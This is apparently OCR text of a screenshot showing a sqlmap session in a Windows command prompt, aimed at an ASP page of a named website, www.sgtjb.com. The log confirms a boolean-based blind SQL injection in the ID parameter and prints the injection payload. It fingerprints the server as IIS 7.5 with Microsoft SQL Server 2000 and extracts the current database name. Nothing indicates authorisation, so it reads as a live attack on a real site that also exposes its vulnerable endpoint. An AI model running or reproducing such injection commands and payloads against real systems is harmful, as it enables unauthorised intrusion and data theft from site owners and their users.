 管理员: 命令提示符
C:\Users\Administrator>sqlmap.py -u "http://www.sgtjb.com/ws2004/SysManage/Resea
rch/DiaoChaZhuTi/add.asp?ID=48*" --dbms=mssql --current-db
sqlmap {1.0-dev-nongit-20131122}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:15:40
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:15:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: http://www.sgtjb.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=(SELECT (CASE WHEN (3351=3351) THEN 48 ELSE 3351*(SELECT 3351 FROM master
..sysdatabases) END))
---
[22:15:41] [INFO] testing Microsoft SQL Server
[22:15:41] [INFO] confirming Microsoft SQL Server
[22:15:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:15:41] [INFO] fetching current database
[22:15:41] [INFO] resumed: ws2004
current database: 'ws2004'
[22:15:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sgtjb.com'